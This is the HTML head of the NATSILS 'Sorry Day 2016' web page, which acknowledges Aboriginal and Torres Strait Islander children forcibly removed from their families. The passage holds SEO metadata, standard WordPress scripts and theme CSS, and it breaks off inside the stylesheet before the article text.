

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.natsils.org.au/sorry-day-2016/
body_size: 100997
content:
<body id='post-page'>
	<!DOCTYPE html>
<html class="no-js" dir="ltr" lang="en-AU"
	prefix="og: https://ogp.me/ns#" >
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="pingback" href="https://www.natsils.org.au/xmlrpc.php">
<title>Sorry Day 2016 - NATSILS</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO Pro 4.3.2.1 - aioseo.com -->
		<meta name="description" content="It’s Sorry Day and the National Aboriginal and Torres Strait Islander Legal Services (NATSILS) acknowledges the pain and continued suffering of those Aboriginal and Torres Strait Islander children forcibly removed from their families and from country since Invasion." />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.natsils.org.au/sorry-day-2016/" />
		<meta name="generator" content="All in One SEO Pro (AIOSEO) 4.3.2.1 " />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="NATSILS -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Sorry Day 2016 - NATSILS" />
		<meta property="og:description" content="It’s Sorry Day and the National Aboriginal and Torres Strait Islander Legal Services (NATSILS) acknowledges the pain and continued suffering of those Aboriginal and Torres Strait Islander children forcibly removed from their families and from country since Invasion." />
		<meta property="og:url" content="https://www.natsils.org.au/sorry-day-2016/" />
		<meta property="article:published_time" content="2016-05-26T11:42:45+00:00" />
		<meta property="article:modified_time" content="2020-12-16T12:31:38+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Sorry Day 2016 - NATSILS" />
		<meta name="twitter:description" content="It’s Sorry Day and the National Aboriginal and Torres Strait Islander Legal Services (NATSILS) acknowledges the pain and continued suffering of those Aboriginal and Torres Strait Islander children forcibly removed from their families and from country since Invasion." />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.natsils.org.au\/sorry-day-2016\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.natsils.org.au\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/www.natsils.org.au\/","name":"Home","description":"We are NATSILS, the National Aboriginal and Torres Strait Islander Legal Services. We represent Aboriginal and Torres Strait Islander Legal Services (ATSILS) around the country.","url":"https:\/\/www.natsils.org.au\/"},"nextItem":"https:\/\/www.natsils.org.au\/sorry-day-2016\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.natsils.org.au\/sorry-day-2016\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/www.natsils.org.au\/sorry-day-2016\/","name":"Sorry Day 2016","description":"It\u2019s Sorry Day and the National Aboriginal and Torres Strait Islander Legal Services (NATSILS) acknowledges the pain and continued suffering of those Aboriginal and Torres Strait Islander children forcibly removed from their families and from country since Invasion.","url":"https:\/\/www.natsils.org.au\/sorry-day-2016\/"},"previousItem":"https:\/\/www.natsils.org.au\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/www.natsils.org.au\/#organization","name":"NATSILS","url":"https:\/\/www.natsils.org.au\/"},{"@type":"Person","@id":"https:\/\/www.natsils.org.au\/author\/john_ngny\/#author","url":"https:\/\/www.natsils.org.au\/author\/john_ngny\/","name":"NGNY","image":{"@type":"ImageObject","@id":"https:\/\/www.natsils.org.au\/sorry-day-2016\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/0f482bdbfe0ebaf064bb8d9ed1136f01?s=96&d=mm&r=g","width":96,"height":96,"caption":"NGNY"}},{"@type":"WebPage","@id":"https:\/\/www.natsils.org.au\/sorry-day-2016\/#webpage","url":"https:\/\/www.natsils.org.au\/sorry-day-2016\/","name":"Sorry Day 2016 - NATSILS","description":"It\u2019s Sorry Day and the National Aboriginal and Torres Strait Islander Legal Services (NATSILS) acknowledges the pain and continued suffering of those Aboriginal and Torres Strait Islander children forcibly removed from their families and from country since Invasion.","inLanguage":"en-AU","isPartOf":{"@id":"https:\/\/www.natsils.org.au\/#website"},"breadcrumb":{"@id":"https:\/\/www.natsils.org.au\/sorry-day-2016\/#breadcrumblist"},"author":{"@id":"https:\/\/www.natsils.org.au\/author\/john_ngny\/#author"},"creator":{"@id":"https:\/\/www.natsils.org.au\/author\/john_ngny\/#author"},"datePublished":"2016-05-26T11:42:45+10:00","dateModified":"2020-12-16T12:31:38+11:00"},{"@type":"WebSite","@id":"https:\/\/www.natsils.org.au\/#website","url":"https:\/\/www.natsils.org.au\/","name":"NATSILS","inLanguage":"en-AU","publisher":{"@id":"https:\/\/www.natsils.org.au\/#organization"}}]}
		</script>
		<!-- All in One SEO Pro -->

<link rel='dns-prefetch' href='//www.google.com' />
<link rel="alternate" type="application/rss+xml" title="NATSILS &raquo; Feed" href="https://www.natsils.org.au/feed/" />
<link rel="alternate" type="application/rss+xml" title="NATSILS &raquo; Comments Feed" href="https://www.natsils.org.au/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="NATSILS &raquo; Sorry Day 2016 Comments Feed" href="https://www.natsils.org.au/sorry-day-2016/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.natsils.org.au\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.natsils.org.au/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='x-stack-css' href='https://www.natsils.org.au/wp-content/themes/pro/framework/dist/css/site/stacks/renew.css?ver=6.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='x-child-css' href='https://www.natsils.org.au/wp-content/themes/pro-child/style.css?ver=6.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='webarx-css' href='https://www.natsils.org.au/wp-content/plugins/webarx/assets/css/public.min.css?ver=2.0.20' type='text/css' media='all' />
<style id='cs-inline-css' type='text/css'>
@media (min-width:1200px){.x-hide-xl{display:none !important;}}@media (min-width:979px) and (max-width:1199px){.x-hide-lg{display:none !important;}}@media (min-width:767px) and (max-width:978px){.x-hide-md{display:none !important;}}@media (min-width:480px) and (max-width:766px){.x-hide-sm{display:none !important;}}@media (max-width:479px){.x-hide-xs{display:none !important;}} a,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover,.x-comment-time:hover,#reply-title small a,.comment-reply-link:hover,.x-comment-author a:hover,.x-recent-posts a:hover .h-recent-posts{color:#3498db;}a:hover,#reply-title small a:hover{color:hsl(233,34%,49%);}.entry-title i,.entry-title svg{color:#dddddd;}a.x-img-thumbnail:hover,li.bypostauthor > article.comment{border-color:#3498db;}.flex-direction-nav a,.flex-control-nav a:hover,.flex-control-nav a.flex-active,.x-dropcap,.x-skill-bar .bar,.x-pricing-column.featured h2,.h-comments-title small,.x-pagination a:hover,.woocommerce-pagination a:hover,.x-entry-share .x-share:hover,.entry-thumb,.widget_tag_cloud .tagcloud a:hover,.widget_product_tag_cloud .tagcloud a:hover,.x-highlight,.x-recent-posts .x-recent-posts-img:after,.x-portfolio-filters{background-color:#3498db;}.x-portfolio-filters:hover{background-color:hsl(233,34%,49%);}.x-main{width:calc(72% - 3.20197%);}.x-sidebar{width:calc(100% - 3.20197% - 72%);}.h-landmark{font-weight:400;}.x-comment-author a{color:#999999;}.x-comment-author a,.comment-form-author label,.comment-form-email label,.comment-form-url label,.comment-form-rating label,.comment-form-comment label,.widget_calendar #wp-calendar caption,.widget_calendar #wp-calendar th,.x-accordion-heading .x-accordion-toggle,.x-nav-tabs > li > a:hover,.x-nav-tabs > .active > a,.x-nav-tabs > .active > a:hover{color:hsl(0,0%,14%);}.widget_calendar #wp-calendar th{border-bottom-color:hsl(0,0%,14%);}.x-pagination span.current,.woocommerce-pagination span[aria-current],.x-portfolio-filters-menu,.widget_tag_cloud .tagcloud a,.h-feature-headline span i,.widget_price_filter .ui-slider .ui-slider-handle{background-color:hsl(0,0%,14%);}@media (max-width:978.98px){}html{font-size:14px;}@media (min-width:479px){html{font-size:14px;}}@media (min-width:766px){html{font-size:14px;}}@media (min-width:978px){html{font-size:14px;}}@media (min-width:1199px){html{font-size:14px;}}body{font-style:normal;font-weight:400;color:#999999;background-color:hsl(0,0%,100%);}.w-b{font-weight:400 !important;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.x-text-headline{font-family:"Lato",sans-serif;font-style:normal;font-weight:700;}h1,.h1{letter-spacing:-0.035em;}h2,.h2{letter-spacing:-0.035em;}h3,.h3{letter-spacing:-0.035em;}h4,.h4{letter-spacing:-0.035em;}h5,.h5{letter-spacing:-0.035em;}h6,.h6{letter-spacing:-0.035em;}.w-h{font-weight:700 !important;}.x-container.width{width:88%;}.x-container.max{max-width:1200px;}.x-bar-content.x-container.width{flex-basis:88%;}.x-main.full{float:none;clear:both;display:block;width:auto;}@media (max-width:978.98px){.x-main.full,.x-main.left,.x-main.right,.x-sidebar.left,.x-sidebar.right{float:none;display:block;width:auto !important;}}.entry-header,.entry-content{font-size:1rem;}body,input,button,select,textarea{font-family:"Lato",sans-serif;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,.h1 a,.h2 a,.h3 a,.h4 a,.h5 a,.h6 a,blockquote{color:hsl(0,0%,14%);}.cfc-h-tx{color:hsl(0,0%,14%) !important;}.cfc-h-bd{border-color:hsl(0,0%,14%) !important;}.cfc-h-bg{background-color:hsl(0,0%,14%) !important;}.cfc-b-tx{color:#999999 !important;}.cfc-b-bd{border-color:#999999 !important;}.cfc-b-bg{background-color:#999999 !important;}.x-btn,.button,[type="submit"]{color:#555555;border-color:#555555;background-color:hsl(0,0%,100%);text-shadow:0 0.075em 0.075em rgba(0,0,0,0.5);}.x-btn:hover,.button:hover,[type="submit"]:hover{color:hsl(0,0%,49%);border-color:rgb(125,125,125);background-color:hsl(256,1%,82%);text-shadow:0 0.075em 0.075em rgba(0,0,0,0.5);}.x-btn.x-btn-real,.x-btn.x-btn-real:hover{margin-bottom:0.25em;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.65);}.x-btn.x-btn-real{box-shadow:0 0.25em 0 0 hsl(241,100%,33%),0 4px 9px rgba(0,0,0,0.75);}.x-btn.x-btn-real:hover{box-shadow:0 0.25em 0 0 hsl(239,100%,33%),0 4px 9px rgba(0,0,0,0.75);}.x-btn.x-btn-flat,.x-btn.x-btn-flat:hover{margin-bottom:0;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.65);box-shadow:none;}.x-btn.x-btn-transparent,.x-btn.x-btn-transparent:hover{margin-bottom:0;border-width:3px;text-shadow:none;text-transform:uppercase;background-color:transparent;box-shadow:none;}body .gform_wrapper .gfield_required{color:#3498db;}body .gform_wrapper h2.gsection_title,body .gform_wrapper h3.gform_title,body .gform_wrapper .top_label .gfield_label,body .gform_wrapper .left_label .gfield_label,body .gform_wrapper .right_label .gfield_label{font-weight:700;}body .gform_wrapper h2.gsection_title{letter-spacing:-0.035em!important;}body .gform_wrapper h3.gform_title{letter-spacing:-0.035em!important;}body .gform_wrapper .top_label .gfield_label,body .gform_wrapper .left_label .gfield_label,body .gform_wrapper .right_label .gfield_label{color:hsl(0,0%,14%);}body .gform_wrapper .validation_message{font-weight:400;}.bg .mejs-container,.x-video .mejs-container{position:unset !important;} @font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:900;font-display:block;src:url('https://www.natsils.org.au/wp-content/themes/pro/cornerstone/assets/fonts/fa-solid-900.woff2?ver=6.7.2') format('woff2'),url('https://www.natsils.org.au/wp-content/themes/pro/cornerstone/assets/fonts/fa-solid-900.ttf?ver=6.7.2') 